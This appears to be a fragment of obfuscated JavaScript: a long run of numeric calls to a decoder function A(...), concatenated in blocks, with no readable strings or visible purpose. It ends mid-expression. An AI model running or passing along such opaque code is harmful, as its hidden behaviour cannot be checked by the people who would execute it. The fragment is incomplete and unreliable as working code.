A(7743) + A(20780) + A(1095) + A(5775) + A(15856) + A(585) + A(13504) + A(37803) + A(13391) + A(28839) + A(30838) + A(4489) + A(37500) + A(6880) + A(14911) + A(15471) + A(2608) + A(29642) + A(31676) + A(9627) + A(15345) + A(22994) + A(15062) + A(27245) + A(36996) + A(24034) + A(14814) + A(28627) + A(37501) + A(17435) + A(19935) + A(22225) + A(2197)) + (A(28555) + A(18376) + A(17417) + A(36646) + A(15965) + A(36947) + A(37148) + A(14527) + A(2822) + A(13212) + A(15870) + A(1723) + A(35957) + A(40001) + A(4628) + A(10388) + A(23151) + A(6653) + A(6563) + A(30506) + A(2770) + A(23892) + A(3019) + A(15412) + A(28899) + A(32201) + A(17511) + A(38772) + A(35619) + A(27380) + A(12902) + A(11068) + A(29556) + A(32658) + A(16449) + A(16955) + A(27152) + A(36251) + A(19163) + A(12118) + A(10433) + A(34829) + A(797) + A(19480) + A(19576) + A(32083) + A(14949) + A(3904) + A(25453) + A(5028) + A(19218) + A(26647) + A(6356) + A(27061) + A(38812) + A(36639) + A(25268) + A(7899) + A(11877) + A(3904) + A(25453) + A(5028) + A(19218) + A(26512) + A(35538) + A(11037) + A(39535) + A(864) + A(11348) + A(5110) + A(8632) + A(38999) + A(38560) + A(16539) + A(1894) + A(33369) + A(18442) + A(15730) + A(29038) + A(34057) + A(39117) + A(12240) + A(37273) + A(21217) + A(6832) + A(13305) + A(3019) + A(15412) + A(28899) + A(473) + A(18087) + A(21441) + A(7865) + A(21843) + A(31308) + A(24050) + A(30482) + A(25199) + A(8788) + A(6740)) + (A(14563) + A(40027) + A(29302) + A(37417) + A(26318) + A(28016) + A(8678) + A(34139) + A(4582) + A(8120) + A(29002) + A(20225) + A(32479) + A(33370) + A(9425) + A(26573) + A(11546) + A(21412) + A(13279) + A(34057) + A(39117) + A(12240) + A(37273) + A(39533) + A(15441) + A(24788) + A(11410) + A(28392) + A(425) + A(30928) + A(28140) + A(17104) + A(17826) + A(10797) + A(8113) + A(28822) + A(15039) + A(7411) + A(572) + A(7743) + A(20780) + A(1095) + A(15437) + A(7515) + A(2116) + A(5433) + A(35498) + A(4967) + A(11503) + A(26087) + A(2891) + A(974) + A(6874) + A(38476) + A(30753) + A(27014) + A(27692) + A(5465) + A(4101) + A(16753) + A(3201) + A(17396) + A(36036) + A(2215) + A(20278) + A(39072) + A(28386) + A(10854) + A(30095) + A(9703) + A(37636) + A(33910) + A(21281) + A(29226) + A(34801) + A(27235) + A(10845) + A(1804) + A(32789) + A(773) + A(3239) + A(36996) + A(24034) + A(14814) + A(21593) + A(29243) + A(6287) + A(6887) + A(27300) + A(29318) + A(6693) + A(31135) + A(20882) + A(16806) + A(16132) + A(38489) + A(13689) + A(1472) + A(15674) + A(33591)) + (A(34088) + A(8142) + A(18788) + A(6955) + A(25609) + A(19033) + A(26934) + A(22645) + A(27194) + A(1525) + A(32554) + A(28679) + A(18819) + A(31723) + A(36799) + A(5041) + A(37927) + A(16590) + A(35122) + A(864) + A(7348) + A(27594) + A(30257) + A(1967) + A(10567) + A(16963) + A(12953) + A(5945) + A(37750) + A(29292) + A(19496) + A(5843) + A(13949) + A(38362) + A(19417) + A(14259) + A(32069) + A(2869) + A(14977) + A(35867) + A(19453) + A(19069) + A(16988) + A(16833) + A(9573) + A(39619) + A(37433) + A(10941) + A(36806) + A(5778) + A(23162) + A(1329) + A(39651) + A(27301) + A(18027) + A(7062) + A(8435) + A(26400) + A(440) + A(15301) + A(39057) + A(21764) + A(2264) + A(17467) + A(37512) + A(24297) + A(18193) + A(9285) + A(11213) + A(11378) + A(21479) + A(33648) + A(34420) + A(38472) + A(7681) + A(10620) + A(1498) + A(20758) + A(12297) + A(32506) + A(7327) + A(19709) + A(34904) + A(25309) + A(4149) + A(15900) + A(18833) + A(31986) + A(13396) + A(26017) + A(21878) + A(24080) + A(36372) + A(3505) + A(4941) + A(13481) + A(24459) + A(1190) + A(13791) + A(37795)) + (A(3994) + A(8937) + A(21897) + A(35708) + A(6874) + A(22573) + A(34515) + A(10630) + A(24393) + A(19717) + A(19957) + A(10441) + A(446) + A(25500) + A(8047) + A(9480) + A(36833) + A(24217) + A(5942) + A(3904) + A(10454) + A(37872) + A(19212) + A(8227) + A(22814) + A(14442) + A(35518) + A(8608) + A(34134) + A(21776) + A(11768) + A(4348) + A(36709) + A(15102) + A(24306) + A(11875) + A(27345) + A(37558) + A(28765) + A(39303) + A(16372) + A(2594) + A(29071) + A(26610) + A(1171) + A(31853) + A(4467) + A(12533) + A(37494) + A(12283) + A(10276) + A(36018) + A(5332) + A(16755) + A(5203) + A(19220) + A(9267) + A(39334) + A(33650) + A(15234) + A(38103) + A(39469) + A(15770) + A(18325) + A(6425) + A(11571) + A(11453) + A(31645) + A(32114) + A(23372) + A(27974) + A(14526) + A(29464) + A(7167) + A(25866) + A(22311) + A(15602) + A(36746) + A(30423) + A(31694) + A(20082) + A(11330) + A(11392) + A(22783) + A(11460) + A(27645) + A(11726) + A(30477) + A(26757) + A(11309) + A(1957) + A(26351) + A(35209) + A(24428) + A(7958) + A(37263) + A(36628) + A(16610) + A(33378) + A(12360)) + (A(14957) + A(38476) + A(30753) + A(27014) + A(39225) + A(32759) + A(5256) + A(21511) + A(8173) + A(9885) + A(23594) + A(18998) + A(21427) + A(15844) + A(20219) + A(27985) + A(17265) + A(24030) + A(14898) + A(24165) + A(3992) + A(3904) + A(25453) + A(5028) + A(19218) + A(6630) + A(21602) + A(8850) + A(13960) + A(34281) + A(6014) + A(4849) + A(10877) + A(19633) + A(34749) + A(6887) + A(27300) + A(29318) + A(6693) + A(17492) + A(32558) + A(25729) + A(35619) + A(27380) + A(12902) + A(30218) + A(32127) + A(15385) + A(27025) + A(25087) + A(32313) + A(21951) + A(28438) + A(1866) + A(6639) + A(39544) + A(11346) + A(6740) + A(14563) + A(40027) + A(29302) + A(15160) + A(25440) + A(13387) + A(15059) + A(39107) + A(26677) + A(9605) + A(37769) + A(30572) + A(37509) + A(37500) + A(6880) + A(14911) + A(27371) + A(3180) + A(37828) + A(18269) + A(15059) + A(39107) + A(26677) + A(9605) + A(31042) + A(22138) + A(28076) + A(13410) + A(35498) + A(4967) + A(11503) + A(26087) + A(679) + A(31660) + A(7962) + A(21429) + A(3019) + A(15412) + A(28899) + A(31647) + A(12058) + A(30122)) + (A(31385) + A(15263) + A(19143) + A(36464) + A(16405) + A(25414) + A(25809) + A(2225) + A(1481) + A(20655) + A(21247) + A(12895) + A(26638) + A(19088) + A(18010) + A(1765) + A(1548) + A(1720) + A(13569) + A(12709) + A(5888) + A(18611) + A(39535) + A(864) + A(11348) + A(32153) + A(36999) + A(27308) + A(13542) + A(27573) + A(6544) + A(24541) + A(8718) + A(29521) + A(7047) + A(6961) + A(18211) + A(28415) + A(34720) + A(12027) + A(2246) + A(20412) + A(13859) + A(6740) + A(14563) + A(40027) + A(29302) + A(11261) + A(17892) + A(36771) + A(15668) + A(30074) + A(1060) + A(26038) + A(28994) + A(17744) + A(35407) + A(27573) + A(6544) + A(24541) + A(8718) + A(29521) + A(25563) + A(22451) + A(3086) + A(4836) + A(5551) + A(33728) + A(30996) + A(26576) + A(14908) + A(3315) + A(25762) + A(34686) + A(2479) + A(13382) + A(3307) + A(6592) + A(31910) + A(18227) + A(17497) + A(19326) + A(28002) + A(21276) + A(38658) + A(24619) + A(10596) + A(6413) + A(8266) + A(27289) + A(27826) + A(9505) + A(29755) + A(33370) + A(9425) + A(26573) + A(11546) + A(1324) + A(13948) + A(10756)) + (A(9219) + A(16955) + A(27152) + A(36251) + A(14936) + A(8356) + A(23223) + A(23245) + A(12141) + A(36646) + A(15965) + A(36947) + A(973) + A(8304) + A(34486) + A(19674) + A(26703) + A(5679) + A(12379) + A(9980) + A(35725) + A(22283) + A(11559) + A(17828) + A(1216) + A(2530) + A(32178) + A(2940) + A(4761) + A(28773) + A(7717) + A(15789) + A(7817) + A(22960) + A(5480) + A(38538) + A(29790) + A(5173) + A(16169) + A(36780) + A(21457) + A(22975) + A(8870) + A(32809) + A(20163) + A(21843) + A(31308) + A(24050) + A(4620) + A(31787) + A(11354) + A(16103) + A(28386) + A(10854) + A(30095) + A(8147) + A(26646) + A(32409) + A(33650) + A(23101) + A(38103) + A(13276) + A(32216) + A(25653) + A(5987) + A(30100) + A(26330) + A(22065) + A(8462) + A(1723) + A(35957) + A(37041) + A(6872) + A(13861) + A(18211) + A(28415) + A(34720) + A(12027) + A(4245) + A(526) + A(7740) + A(34829) + A(797) + A(19480) + A(19576) + A(37001) + A(1810) + A(38844) + A(21123) + A(32626) + A(9141) + A(10822) + A(20652) + A(9045) + A(4913) + A(27061) + A(38812) + A(36639) + A(25268) + A(15962)) + (A(13035) + A(33961) + A(12141) + A(36646) + A(15965) + A(36947) + A(973) + A(13496) + A(32071) + A(27061) + A(38812) + A(36639) + A(25268) + A(15962) + A(18395) + A(12691) + A(13731) + A(6740) + A(14563) + A(40027) + A(29302) + A(38859) + A(19455) + A(6797) + A(38702) + A(27985) + A(17265) + A(24030) + A(14898) + A(32125) + A(7840) + A(17444) + A(2019) + A(13399) + A(1590) + A(6266) + A(10834) + A(34744) + A(14250) + A(23501) + A(34665) + A(34692) + A(20064) + A(14833) + A(38817) + A(32285) + A(8654) + A(16955) + A(27152) + A(36251) + A(14936) + A(2827) + A(8118) + A(37645) + A(14478) + A(19376) + A(25887) + A(33743) + A(5300) + A(15081) + A(20981) + A(17696) + A(36984) + A(18475) + A(29502) + A(5183) + A(12252) + A(38541) + A(16422) + A(21136) + A(17457) + A(31854) + A(5046) + A(30355) + A(27921) + A(17453) + A(32226) + A(19589) + A(24507) + A(5345) + A(14666) + A(33333) + A(30086) + A(29575) + A(3e4) + A(39090) + A(33160) + A(20763) + A(5992) + A(15636) + A(24339) + A(35272) + A(39196) + A(10488) + A(30332) + A(24069) + A(15755) + A(3124) + A(38856) + A(33540)) + (A(26719) + A(1995) + A(17506) + A(28980) + A(21255) + A(9526) + A(31307) + A(31269) + A(25944) + A(25560) + A(36861) + A(17189) + A(38810) + A(39541) + A(10700) + A(31161) + A(4209) + A(15049) + A(15e3) + A(11605) + A(8666) + A(29065) + A(10377) + A(5589) + A(36907) + A(16655) + A(29773) + A(13405) + A(19262) + A(11447) + A(31940) + A(29900) + A(11994) + A(29319) + A(22694) + A(23922) + A(36817) + A(15010) + A(4254) + A(3527) + A(34771) + A(26832) + A(10937) + A(3213) + A(5407) + A(21572) + A(16719) + A(27144) + A(36115) + A(17991) + A(6332) + A(28932) + A(478) + A(34342) + A(29939) + A(9006) + A(26110) + A(26787) + A(1009) + A(17200) + A(22392) + A(17009) + A(12126) + A(29682) + A(20013) + A(36211) + A(10621) + A(13096) + A(19736) + A(31378) + A(36237) + A(19847) + A(33089) + A(34512) + A(3823) + A(7502) + A(27080) + A(34510) + A(17832) + A(29636) + A(29461) + A(12439) + A(11601) + A(27769) + A(24623) + A(12478) + A(1290) + A(11438) + A(18097) + A(8503) + A(18112) + A(29662) + A(6181) + A(12880) + A(30566) + A(22070) + A(18554) + A(12901) + A(5546) + A(14652)) + (A(9266) + A(6059) + A(10479) + A(17448) + A(36719) + A(8408) + A(17415) + A(14904) + A(17751) + A(25134) + A(664) + A(16135) + A(5461) + A(30868) + A(30300) + A(31878) + A(32539) + A(29066) + A(10961) + A(25178) + A(1351) + A(32189) + A(4969) + A(21877) + A(28316) + A(23832) + A(9644) + A(2020) + A(3379) + A(35578) + A(27338) + A(6010) + A(12933) + A(1338) + A(2881) + A(5335) + A(23468) + A(36224) + A(11149) + A(14457) + A(34551) + A(34184) + A(7364) + A(9474) + A(33495) + A(8534) + A(27655) + A(21251) + A(33809) + A(9093) + A(16498) + A(18343) + A(27080) + A(34510) + A(17832) + A(29636) + A(29461) + A(17116) + A(20253) + A(32585) + A(31211) + A(31174) + A(14964) + A(18483) + A(30363) + A(38381) + A(2003) + A(8081) + A(10065) + A(6185) + A(29676) + A(12355) + A(33891) + A(16926) + A(35740) + A(2734) + A(15083) + A(19268) + A(22392) + A(17009) + A(12126) + A(29682) + A(20013) + A(3616) + A(36733) + A(39364) + A(21118) + A(4332) + A(13406) + A(39829) + A(16819) + A(32941) + A(38507) + A(16285) + A(5729) + A(12907) + A(30228) + A(27314) + A(26106) + A(25493)) + (A(5192) + A(5885) + A(32539) + A(35387) + A(7452) + A(25178) + A(1351) + A(32189) + A(4969) + A(4426) + A(7902) + A(24157) + A(24076) + A(7353) + A(19732) + A(1718) + A(35512) + A(31249) + A(21884) + A(29747) + A(14374) + A(4338) + A(23581) + A(23453) + A(32790) + A(36022) + A(25703) + A(37988) + A(22531) + A(31591) + A(11755) + A(34447) + A(37870) + A(11502) + A(30908) + A(12348) + A(25624) + A(26502) + A(36039) + A(12185) + A(26284) + A(17449) + A(35973) + A(31262) + A(22178) + A(11941) + A(15550) + A(26301) + A(36693) + A(2650) + A(19667) + A(21415) + A(15444) + A(22267) + A(5603) + A(21216) + A(31451) + A(28793) + A(15645) + A(31172) + A(11679) + A(7160) + A(20783) + A(22341) + A(16725) + A(22840) + A(6610) + A(4375) + A(27055) + A(20263) + A(23474) + A(29383) + A(17159) + A(38299) + A(9805) + A(8336) + A(31643) + A(35021) + A(33724) + A(36001) + A(19825) + A(22272) + A(35138) + A(39240) + A(12695) + A(32606) + A(2256) + A(39413) + A(934) + A(7557) + A(8581) + A(22058) + A(31514) + A(7769) + A(5070) + A(12036) + A(15172) + A(1087) + A(28277) + A(16934)) + (A(37359) + A(4047) + A(13819) + A(10135) + A(34842) + A(17079) + A(11935) + A(16889) + A(31788) + A(23623) + A(4574) + A(4273) + A(11957) + A(2928) + A(14034) + A(22506) + A(23413) + A(26484) + A(32786) + A(31874) + A(31010) + A(7846) + A(22714) + A(9955) + A(3495) + A(3052) + A(28358) + A(21893) + A(27115) + A(21408) + A(21219) + A(17976) + A(23217) + A(32456) + A(15430) + A(30349) + A(5070) + A(12036) + A(15172) + A(1087) + A(28277) + A(35842) + A(24491) + A(30631) + A(15755) + A(3124) + A(38856) + A(33540) + A(26719) + A(13947) + A(29368) + A(11090) + A(12638) + A(38206) + A(11763) + A(15829) + A(4055) + A(30375) + A(10575) + A(19831) + A(24122) + A(23363) + A(25139) + A(27292) + A(10757) + A(2788) + A(8032) + A(11459) + A(39752) + A(38356) + A(33888) + A(32383) + A(37151) + A(18990) + A(33249) + A(35763) + A(35870) + A(18663) + A(23470) + A(26832) + A(29709) + A(2966) + A(14826) + A(21204) + A(33622) + A(22750) + A(12938) + A(17304) + A(14063) + A(31202) + A(1666) + A(30107) + A(39926) + A(2463) + A(828) + A(25542) + A(11679) + A(7160) + A(20783) + A(22341)) + (A(16725) + A(25996) + A(32259) + A(39561) + A(4595) + A(4747) + A(25357) + A(33180) + A(32622) + A(37239) + A(28705) + A(39383) + A(5341) + A(38540) + A(9875) + A(21192) + A(8447) + A(9345) + A(25332) + A(34589) + A(18477) + A(18981) + A(21828) + A(34138) + A(27189) + A(11053) + A(645) + A(25286) + A(25984) + A(19450) + A(3504) + A(35174) + A(17747) + A(30598) + A(24597) + A(36240) + A(14694) + A(30149) + A(22470) + A(38447) + A(25345) + A(9865) + A(29287) + A(38975) + A(39674) + A(38074) + A(2355) + A(37367) + A(27135) + A(38206) + A(11763) + A(15829) + A(4055) + A(30375) + A(7852) + A(24511) + A(7853) + A(23363) + A(25139) + A(27292) + A(10757) + A(2788) + A(8032) + A(870) + A(39939) + A(5261) + A(2980) + A(8570) + A(26016) + A(22923) + A(30657) + A(5138) + A(39861) + A(1417) + A(4234) + A(5410) + A(1277) + A(31414) + A(39779) + A(32664) + A(3470) + A(32262) + A(33273) + A(25147) + A(15755) + A(3124) + A(38856) + A(33540) + A(26719) + A(13947) + A(33566) + A(2294) + A(34936) + A(7703) + A(14704) + A(15373) + A(29581) + A(7358) + A(3447) + A(20516)) + (A(11016) + A(27313) + A(31763) + A(32984) + A(600) + A(3346) + A(36600) + A(20601) + A(36405) + A(12004) + A(38067) + A(573) + A(23927) + A(4676) + A(33597) + A(11786) + A(9493) + A(19980) + A(23685) + A(26474) + A(27545) + A(35914) + A(14155) + A(36927) + A(31869) + A(5875) + A(27085) + A(10671) + A(16020) + A(22932) + A(35678) + A(28026) + A(18047) + A(13633) + A(19387) + A(20040) + A(18446) + A(5979) + A(5061) + A(2903) + A(5696) + A(19781) + A(15116) + A(36521) + A(6888) + A(9330) + A(2134) + A(1873) + A(22178) + A(11941) + A(15550) + A(26301) + A(36693) + A(21105) + A(15663) + A(31416) + A(19768) + A(15956) + A(34207) + A(24210) + A(39343) + A(11615) + A(15112) + A(37135) + A(11738) + A(27574) + A(19636) + A(1512) + A(5544) + A(15967) + A(7433) + A(29117) + A(1546) + A(37503) + A(22200) + A(17516) + A(38589) + A(26420) + A(2274) + A(1346) + A(16422) + A(17380) + A(37298) + A(7307) + A(13070) + A(17908) + A(24558) + A(27778) + A(10357) + A(12715) + A(22673) + A(27284) + A(25848) + A(39837) + A(28503) + A(4848) + A(21669) + A(6856) + A(34723) + A(597)) + (A(16106) + A(4572) + A(28948) + A(28492) + A(11919) + A(32256) + A(31786) + A(12419) + A(26672) + A(8944) + A(21635) + A(7813) + A(25516) + A(26407) + A(9400) + A(13421) + A(31565) + A(4531) + A(15434) + A(2366) + A(9096) + A(4676) + A(33597) + A(11786) + A(9493) + A(19980) + A(31634) + A(25738) + A(32717) + A(12214) + A(18550) + A(17697) + A(4266) + A(14453) + A(1686) + A(36605) + A(2561) + A(14691) + A(35678) + A(28026) + A(18047) + A(13633) + A(19387) + A(20040) + A(28402) + A(11741) + A(18890) + A(15483) + A(23115) + A(39657) + A(33933) + A(20055) + A(30110) + A(5706) + A(34677) + A(37762) + A(17978) + A(30355) + A(27921) + A(17453) + A(32226) + A(10003) + A(29089) + A(21736) + A(3538) + A(23363) + A(25139) + A(27292) + A(10757) + A(2788) + A(8032) + A(10735) + A(32841) + A(17308) + A(27055) + A(20263) + A(23474) + A(29383) + A(17159) + A(38299) + A(1426) + A(5944) + A(35072) + A(8655) + A(36903) + A(17044) + A(27959) + A(23866) + A(39865) + A(12826) + A(7731) + A(13640) + A(1489) + A(25223) + A(2739) + A(27550) + A(4063) + A(17996) + A(15445) + A(30662)) + (A(15428) + A(14623) + A(17547) + A(2653) + A(24523) + A(809) + A(8404) + A(13424) + A(32218) + A(7560) + A(17827) + A(2076) + A(39481) + A(8926) + A(6759) + A(10071) + A(12179) + A(1478) + A(17612) + A(16287) + A(17776) + A(34241) + A(5726) + A(16979) + A(6609) + A(22928) + A(16078) + A(18689) + A(22927) + A(35495) + A(12e3) + A(28396) + A(39164) + A(12387) + A(37195) + A(37834) + A(13781) + A(1121) + A(30110) + A(35806) + A(29571) + A(19733) + A(36831) + A(35485) + A(37628) + A(15785) + A(23704) + A(20054) + A(39794) + A(31795) + A(1774) + A(2350) + A(20679) + A(4246) + A(37111) + A(25925) + A(28908) + A(32171) + A(35564) + A(21591) + A(20624) + A(32752) + A(16393) + A(34220) + A(1661) + A(1906) + A(24746) + A(760) + A(16730) + A(2092) + A(37068) + A(11216) + A(24356) + A(19547) + A(24565) + A(11510) + A(8635) + A(5240) + A(35411) + A(28932) + A(478) + A(34342) + A(29939) + A(9006) + A(4635) + A(22696) + A(6217) + A(18151) + A(22392) + A(17009) + A(12126) + A(29682) + A(20013) + A(12609) + A(39676) + A(10302) + A(32113) + A(35914) + A(10981) + A(22376)) + (A(13843) + A(6451) + A(35409) + A(10641) + A(19849) + A(14325) + A(24493) + A(37178) + A(34472) + A(9550) + A(15254) + A(36849) + A(25961) + A(33534) + A(30136) + A(9792) + A(23373) + A(22942) + A(26207) + A(11388) + A(11688) + A(4908) + A(20890) + A(26655) + A(39319) + A(33155) + A(25374) + A(4200) + A(36758) + A(6707) + A(27805) + A(17956) + A(38252) + A(36218) + A(23449) + A(34942) + A(12608) + A(8216) + A(4610) + A(17380) + A(23970) + A(36089) + A(22301) + A(16629) + A(19214) + A(20299) + A(28059) + A(9532) + A(36405) + A(24675) + A(8566) + A(28957) + A(9470) + A(1017) + A(2990) + A(28445) + A(14907) + A(13705) + A(18836) + A(7969) + A(11058) + A(991) + A(4209) + A(15049) + A(15e3) + A(11605) + A(8666) + A(15516) + A(12571) + A(36105) + A(11561) + A(5928) + A(13539) + A(17711) + A(27973) + A(11848) + A(3090) + A(28209) + A(18414) + A(22824) + A(31007) + A(27758) + A(32182) + A(13029) + A(24214) + A(4878) + A(37583) + A(10648) + A(25281) + A(36988) + A(13023) + A(20504) + A(35159) + A(37401) + A(8321) + A(2030) + A(20869) + A(33401) + A(31103) + A(35914)) + (A(10981) + A(22376) + A(13843) + A(6451) + A(35409) + A(10641) + A(28875) + A(22097) + A(28612) + A(2020) + A(3379) + A(35578) + A(27338) + A(6010) + A(37188) + A(25200) + A(36532) + A(31259) + A(8126) + A(1495) + A(3153) + A(9887) + A(16595) + A(32357) + A(9145) + A(15021) + A(28826) + A(34996) + A(7200) + A(36641) + A(21997) + A(11613) + A(36422) + A(10934) + A(36284) + A(29374) + A(26857) + A(27098) + A(17754) + A(40067) + A(27696) + A(35478) + A(38442) + A(35270) + A(32179) + A(6995) + A(12028) + A(16461) + A(24527) + A(13951) + A(5049) + A(25601) + A(35885) + A(35923) + A(20101) + A(39188) + A(25600) + A(19994) + A(30941) + A(10976) + A(15224) + A(27124) + A(21781) + A(30497) + A(26900) + A(1648) + A(14472) + A(2206) + A(21618) + A(23994) + A(30955) + A(22764) + A(6123) + A(11318) + A(26766) + A(22984) + A(36272) + A(15516) + A(1235) + A(25934) + A(980) + A(25105) + A(2805) + A(29345) + A(39882) + A(18644) + A(31338) + A(10641) + A(17684) + A(30814) + A(13677) + A(32913) + A(36198) + A(6959) + A(16706) + A(4138) + A(25465) + A(8500) + A(28833) + A(38563)) + (A(33787) + A(21522) + A(1277) + A(31414) + A(39779) + A(32664) + A(3470) + A(27944) + A(28294) + A(23069) + A(33769) + A(30717) + A(10936) + A(34554) + A(33201) + A(12530) + A(27805) + A(33868) + A(16937) + A(39092) + A(10628) + A(10162) + A(22768) + A(21686) + A(7904) + A(37383) + A(27514) + A(5935) + A(2049) + A(25300) + A(9255) + A(17222) + A(28457) + A(24419) + A(6275) + A(10312) + A(9231) + A(33941) + A(29967) + A(38206) + A(11763) + A(15829) + A(4055) + A(30375) + A(25961) + A(16653) + A(38018) + A(35273) + A(3882) + A(35473) + A(32924) + A(22607) + A(36406) + A(20054) + A(28086) + A(15050) + A(31279) + A(19586) + A(5905) + A(7465) + A(22737) + A(12213) + A(9402) + A(9405) + A(2302) + A(19177) + A(1537) + A(17822) + A(13127) + A(21414) + A(38145) + A(28665) + A(21175) + A(20938) + A(20360) + A(3457) + A(36186) + A(30355) + A(27921) + A(17453) + A(32226) + A(10003) + A(34345) + A(32946) + A(15060) + A(11327) + A(27115) + A(21408) + A(21219) + A(17976) + A(23217) + A(2501) + A(21150) + A(39693) + A(18050) + A(9339) + A(1103) + A(27234) + A(25443) + A(869)) + (A(8683) + A(2080) + A(37026) + A(10503) + A(11731) + A(7105) + A(38865) + A(18326) + A(24926) + A(21353) + A(2474) + A(27700) + A(30194) + A(31639) + A(3397) + A(35341) + A(3035) + A(10550) + A(29669) + A(4908) + A(2810) + A(8821) + A(8751) + A(28492) + A(11919) + A(32256) + A(31786) + A(12419) + A(26672) + A(28708) + A(12344) + A(11141) + A(11826) + A(24486) + A(31768) + A(1623) + A(26908) + A(17595) + A(37577) + A(5517) + A(18158) + A(34287) + A(17602) + A(16605) + A(9531) + A(32865) + A(33758) + A(9430) + A(25992) + A(9694) + A(29594) + A(20699) + A(36596) + A(22586) + A(29082) + A(11274) + A(37094) + A(9541) + A(38771) + A(3891) + A(7119) + A(7227) + A(1291) + A(30186) + A(28418) + A(15819) + A(34094) + A(29549) + A(12128) + A(13298) + A(14e3) + A(15741) + A(20382) + A(5368) + A(4428) + A(10455) + A(25032) + A(36529) + A(38081) + A(31008) + A(7620) + A(7276) + A(37139) + A(14808) + A(416) + A(37537) + A(38549) + A(11625) + A(39368) + A(19791) + A(5800) + A(16241) + A(3487) + A(15641) + A(4635) + A(4021) + A(31486) + A(14542) + A(34630) + A(30625)) + (A(30851) + A(8976) + A(3005) + A(11377) + A(31293) + A(18811) + A(25527) + A(20454) + A(39481) + A(8926) + A(6759) + A(10071) + A(12179) + A(1617) + A(8610) + A(3722) + A(16196) + A(30497) + A(26900) + A(1648) + A(14472) + A(2206) + A(21618) + A(29113) + A(35321) + A(18846) + A(15444) + A(22267) + A(5603) + A(21216) + A(31451) + A(11510) + A(17857) + A(1756) + A(26874) + A(25295) + A(16315) + A(6607) + A(30993) + A(9363) + A(38495) + A(31929) + A(4175) + A(28371) + A(3939) + A(18216) + A(20152) + A(22858) + A(21977) + A(30765) + A(39832) + A(29799) + A(32413) + A(17058) + A(23358) + A(16433) + A(14872) + A(19714) + A(30397) + A(13422) + A(34588) + A(28584) + A(34710) + A(9268) + A(13585) + A(16175) + A(13448) + A(31102) + A(3682) + A(27912) + A(24630) + A(29698) + A(6200) + A(19213) + A(9718) + A(18852) + A(21962) + A(1685) + A(18736) + A(34221) + A(10099) + A(7691) + A(20732) + A(36351) + A(17712) + A(35043) + A(3441) + A(11444) + A(13465) + A(25943) + A(32413) + A(17058) + A(23358) + A(16433) + A(34872) + A(19714) + A(30397) + A(39709) + A(39170) + A(3183)) + (A(1457) + A(38478) + A(20922) + A(2289) + A(17934) + A(11219) + A(27744) + A(24922) + A(9422) + A(15592) + A(8951) + A(12958) + A(25852) + A(18735) + A(12061) + A(9119) + A(31632) + A(38461) + A(16858) + A(7462) + A(25639) + A(28469) + A(8339) + A(22121) + A(1768) + A(14825) + A(24596) + A(6471) + A(11183) + A(17427) + A(35267) + A(22964) + A(10887) + A(9829) + A(20669) + A(31828) + A(31219) + A(30969) + A(11062) + A(10460) + A(23175) + A(34351) + A(15670) + A(8482) + A(26043) + A(11361) + A(39005) + A(27529) + A(20784) + A(13804) + A(17565) + A(39308) + A(7197) + A(27253) + A(1693) + A(1656) + A(5294) + A(38440) + A(3025) + A(19261) + A(36568) + A(27186) + A(19006) + A(34317) + A(33795) + A(5932) + A(36270) + A(32042) + A(4646) + A(32848) + A(1926) + A(2544) + A(21087) + A(2104) + A(27935) + A(3851) + A(18753) + A(20324) + A(27972) + A(17745) + A(9976) + A(31096) + A(32660) + A(14705) + A(503) + A(29763) + A(32436) + A(2569) + A(22507) + A(8727) + A(12296) + A(34499) + A(31553) + A(21208) + A(20540) + A(27962) + A(19579) + A(11349) + A(37052) + A(26182)) + (A(38643) + A(3472) + A(7237) + A(36296) + A(14497) + A(8253) + A(3680) + A(7056) + A(22454) + A(36318) + A(22513) + A(9358) + A(22771) + A(7953) + A(25218) + A(36357) + A(418) + A(36366) + A(18921) + A(17405) + A(9663) + A(36475) + A(16912) + A(24001) + A(37569) + A(38333) + A(19309) + A(27181) + A(7269) + A(7701) + A(8309) + A(16688) + A(15686) + A(401) + A(22591) + A(35988) + A(14389) + A(20014) + A(26650) + A(28123) + A(770) + A(10171) + A(23104) + A(39010) + A(26019) + A(20584) + A(5094) + A(3911) + A(21576) + A(8941) + A(23849) + A(39506) + A(12553) + A(3339) + A(22445) + A(10352) + A(3163) + A(25700) + A(34507) + A(14531) + A(14568) + A(39629) + A(16966) + A(30540) + A(14217) + A(18417) + A(8407) + A(34912) + A(17820) + A(33623) + A(731) + A(950) + A(25860) + A(27450) + A(18189) + A(38786) + A(36924) + A(33319) + A(16315) + A(6607) + A(30993) + A(9363) + A(38495) + A(31929) + A(28256) + A(37696) + A(18766) + A(25415) + A(31219) + A(30969) + A(13256) + A(29041) + A(23175) + A(6249) + A(9397) + A(14509) + A(2793) + A(415) + A(3158) + A(20798)) + (A(7075) + A(15607) + A(5021) + A(13929) + A(16246) + A(32936) + A(32881) + A(8620) + A(31290) + A(22633) + A(32180) + A(28494) + A(13414) + A(10605) + A(36824) + A(11445) + A(9380) + A(6291) + A(2043) + A(12926) + A(28840) + A(25413) + A(34528) + A(12264) + A(6258) + A(6794) + A(26392) + A(15657) + A(22684) + A(10031) + A(38099) + A(38160) + A(23565) + A(4640) + A(26281) + A(19361) + A(38487) + A(30073) + A(30553) + A(36486) + A(34041) + A(37324) + A(15539) + A(19936) + A(9441) + A(1999) + A(1599) + A(21286) + A(19993) + A(15361) + A(10600) + A(15141) + A(36882) + A(23410) + A(10112) + A(33820) + A(37115) + A(3539) + A(25730) + A(4826) + A(17450) + A(17147) + A(18237) + A(38886) + A(13149) + A(6926) + A(7182) + A(13613) + A(7766) + A(38699) + A(6708) + A(11239) + A(13830) + A(4448) + A(27474) + A(35051) + A(11114) + A(25941) + A(39762) + A(29623) + A(39205) + A(2460) + A(33976) + A(6975) + A(27163) + A(19779) + A(1459) + A(22387) + A(35369) + A(16376) + A(8058) + A(14012) + A(29161) + A(8376) + A(31053) + A(29309) + A(10582) + A(4983) + A(14819) + A(29850)) + (A(1485) + A(23731) + A(40086) + A(21903) + A(36920) + A(3143) + A(38402) + A(29634) + A(18916) + A(33177) + A(30180) + A(37511) + A(30705) + A(36159) + A(33350) + A(21144) + A(32745) + A(5069) + A(8149) + A(3465) + A(20644) + A(30321) + A(32796) + A(39580) + A(28365) + A(2490) + A(25347) + A(33589) + A(35360) + A(29525) + A(29997) + A(17267) + A(9449) + A(14507) + A(6316) + A(2904) + A(20570) + A(27392) + A(29868) + A(6766) + A(7954) + A(10086) + A(28601) + A(22767) + A(30281) + A(25030) + A(21082) + A(37437) + A(4637) + A(16008) + A(13625) + A(3027) + A(10708) + A(12286) + A(9539) + A(24334) + A(37304) + A(31348) + A(28287) + A(16502) + A(23367) + A(8836) + A(19930) + A(23809) + 